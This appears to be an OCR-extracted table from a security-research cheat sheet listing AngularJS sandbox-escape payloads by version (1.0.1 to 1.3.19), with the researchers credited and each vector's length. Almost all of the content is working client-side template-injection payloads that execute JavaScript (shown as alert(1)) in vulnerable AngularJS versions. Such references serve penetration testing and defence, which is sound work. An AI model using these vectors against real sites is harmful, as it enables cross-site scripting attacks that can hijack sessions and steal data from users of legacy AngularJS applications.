 AngularJS sandbox escapes reflected
Version: Author: Length: Vector: Copy:
1.0.1 - 1.1.5 Mario Heiderich (Cure53) 41 {{constructor.constructor('alert(1)')()}}
1.0.1 - 1.1.5 Gareth Heyes (PortSwigger) & 33 {{$on.constructor('alert(1)')()}}
(shorter) Lewis Ardern (Synopsys)
1.2.0 - 1.2.1 Jann Horn (Google) 122 {{a='constructor';b=
{};a.sub.call.call(b[a].getOwnPropertyDescriptor(b[a].get
PrototypeOf(a.sub),a).value,0,'alert(1)')()}}
1.2.2 - 1.2.5 Gareth Heyes (PortSwigger) 23 {{{}.")));alert(1)//"}}
1.2.6 - 1.2.18 Jan Horn (Google) 106 {{(_=''.sub).call.call({}
[$='constructor'].getOwnPropertyDescriptor(_.__proto__,$)
.value,0,'alert(1)')()}}
1.2.19 - 1.2.23 Mathias Karlsson (Detectify) 124 {{toString.constructor.prototype.toString=toString.constr
uctor.prototype.call;
["a","alert(1)"].sort(toString.constructor);}}
1.2.24 - 1.2.29 Gareth Heyes (PortSwigger) 23 {{{}.")));alert(1)//"}}
1.2.27- Gareth Heyes (PortSwigger) 23 {{{}.")));alert(1)//"}}
1.2.29/1.3.0-
1.3.20
1.3.0 Gábor Molnár (Google) 272 {{!ready && (ready = true) && ( !call ?
$$watchers[0].get(toString.constructor.prototype) : (a =
apply) && (apply = constructor) && (valueOf = call) &&
(''+''.toString( 'F = Function.prototype;' + 'F.apply =
F.a;' + 'delete F.a;' + 'delete F.valueOf;' + 'alert(1);'
)));}}
1.3.3 - 1.3.18 Gareth Heyes (PortSwigger) 128 {{{}[{toString:[].join,length:1,0:'__proto__'}].assign=
[].join;'a'.constructor.prototype.charAt=
[].join;$eval('x=alert(1)//');}}
1.3.19 Gareth Heyes (PortSwigger) 102 {{'a'[{toString:false,valueOf:
[].join,length:1,0:'__proto__'}].charAt=
[].join;$eval('x=alert(1)//');}}